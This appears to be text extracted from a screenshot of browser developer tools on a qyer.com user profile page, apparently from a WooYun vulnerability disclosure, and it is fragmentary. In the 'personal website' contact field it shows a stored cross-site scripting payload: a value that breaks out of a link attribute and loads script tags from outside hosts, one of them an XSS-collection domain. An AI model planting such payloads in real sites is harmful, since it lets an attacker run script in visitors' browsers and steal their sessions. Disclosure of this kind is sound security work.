 user.qyer.com/user_action_view_uid_
OID相关 日经贴：记录我... IOS相关 AVR相关 UI 开发板 Kindle资源 c/c++ RaspberryPi 无线安全
MSN:
Facebook:
个人网站:
strong 74px × 24px
nts Resources Network Sources Timeline Profiles Audits Console
<div class="mt20 mb20 pr200"></div>
<div class="border8"></div>
▶<div class="udatelist">…</div>
<div class="border8"></div>
▼<div class="udatelist">
<h4>联系方式</h4>
▼<ul>
▶<li>…</li>
▶<li>…</li>
▶<li>…</li>
▼<li>
<strong>个人网站：</strong>
<a href="http"></a>
<script src="http://126.am/"></script>
<script src="http://xss.cnlvke.com/"></script>
<a style="display:none" target="_blank">http"></a><script src=http://126.am</script><a style="display:none</a>
</li>
</ul>
</div>
<div class="border8"></div>
▶<div class="udatelist">…</div>
</div>
<script type="text/javascript">…</script>
div>
--ucontent end -->
iv class="cb"></div>
v>
www.wooyun.org